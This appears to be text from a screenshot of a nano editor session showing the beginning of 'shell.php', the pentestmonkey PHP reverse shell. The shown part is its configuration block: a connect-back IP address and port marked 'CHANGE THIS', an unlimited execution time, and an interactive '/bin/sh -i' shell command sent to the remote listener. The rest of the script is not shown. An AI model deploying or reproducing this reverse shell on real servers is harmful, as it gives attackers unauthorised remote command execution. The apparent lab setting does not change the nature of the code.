 GNU nano 8.0 shell.php *
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.17.134';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;